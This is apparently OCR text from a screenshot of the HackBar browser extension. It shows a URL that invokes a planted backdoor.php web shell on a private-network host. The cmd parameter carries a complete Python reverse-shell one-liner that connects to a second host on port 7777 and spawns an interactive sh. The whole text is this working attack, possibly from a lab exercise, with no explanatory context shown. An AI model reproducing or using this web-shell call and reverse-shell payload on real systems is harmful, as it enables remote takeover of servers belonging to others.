 Elements Console Sources HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://192.168.110.131/backdoor.php?cmd=python -c
'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,
socket.SOCK_STREAM);s.connect(("192.168.110.128",777
7));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import
pty; pty.spawn("sh")'
Use POST method